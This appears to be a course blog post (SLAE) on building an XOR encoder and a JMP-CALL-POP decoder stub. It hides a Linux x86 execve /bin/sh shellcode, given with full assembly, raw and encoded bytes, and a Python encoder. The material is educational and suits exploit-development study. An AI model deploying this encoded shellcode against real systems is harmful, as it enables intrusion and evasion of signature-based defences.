
Following the SLAE course I found an interesting subject that is how to create an encoder to hide our original shellcode.
In this case we are going to use the XOR operation because it has the following property:
(A xor B) xor B = A
So when we xor two values, if after we xor for one of them, we recover the original.
To be able to do this in assembly, in the most simple example we need to select an encoder byte, in this case will be 0xAA. We need to be sure that this byte doesn’t exist in the shellcode that we want to use, because an xor for the same value will give a zero as a result.
Our decoder will XOR the encoded code to recover the original shellcode, and after that, he will pass the control to the decoded shellcode.
In this example, I’m going to use the execve shellcode that I wrote in the last post of the blog:
; Filename: execve-stack.nasm
; Author:  Vivek Ramachandran
; Website:  http://securitytube.net
; Training: http://securitytube-training.com
; Student: Xavi Beltran

global _start

section .text
_start:

	; PUSH the first null dword
	xor eax, eax
	push eax

	; PUSH //bin/sh (8 bytes)

	push 0x68732f2f
	push 0x6e69622f

	mov ebx, esp

	push eax
	mov edx, esp

	push ebx
	mov ecx, esp


	mov al, 11
	int 0x80
And the shellcode of this code is the following:
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"Once we have this shellcode compiled and we already verified that it works, we have to encode it using XOR operations. To do it we can use this small Python program:
#!/usr/bin/python

# Python XOR Encoder

shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")

encoded = ""
encoded2 = ""

print 'Encoded shellcode ...'

for x in bytearray(shellcode) :
	# XOR Encoding
	y = x^0xAA
	encoded += '\\x'
	encoded += '%02x' % y

	encoded2 += '0x'
	encoded2 += '%02x,' %y


print encoded

print encoded2

print 'Len: %d' % len(bytearray(shellcode))
The next step is to prepare the skeleton of the program, we are going to use the JMP-CALL-POP technique, I wrote a blog post explaining how this technique works, so if you don’t understand it, you can read it.
This is going to be the main structure of the code without the decoding stuff:
global _start

section .text
_start:

	jmp short call_decoder

decoder:
	pop esi


call_decoder:

	call decoder
	Shellcode: db 0x9b,0x6a,0xfa,0xc2,0x85,0x85,0xd9,0xc2,0xc2,0x85,0xc8,0xc3,0xc4,0x23,0x49,0xfa,0x23,0x48,0xf9,0x23,0x4b,0x1a,0xa1,0x67,0x2a
Now let’s understand how to do the loop in Assembly. We need to do 25 times an XOR operation and then jump to the Shellcode:
decoder:
pop esi
xor ecx, ecx
mv cl, 25

decode:
xor byte [esi], 0xAA
inc esi
loop decode

jmp short Shellcode
And here is the final complete code:
; Filename: xor-decoder.nasm
; Author:  Vivek Ramachandran
; Website:  http://securitytube.net
; Training: http://securitytube-training.com
; Student: Xavi Beltran

global _start

section .text
_start:

	jmp short call_decoder

decoder:
	pop esi
	xor ecx, ecx
	mov cl, 25

decode:
	xor byte [esi], 0xAA
	inc esi
	loop decode

	jmp short Shellcode

call_decoder:

	call decoder
	Shellcode: db 0x9b,0x6a,0xfa,0xc2,0x85,0x85,0xd9,0xc2,0xc2,0x85,0xc8,0xc3,0xc4,0x23,0x49,0xfa,0x23,0x48,0xf9,0x23,0x4b,0x1a,0xa1,0x67,0x2a
And here is the shell:

You can find all the code in my github:
I hope you liked it! See you 🙂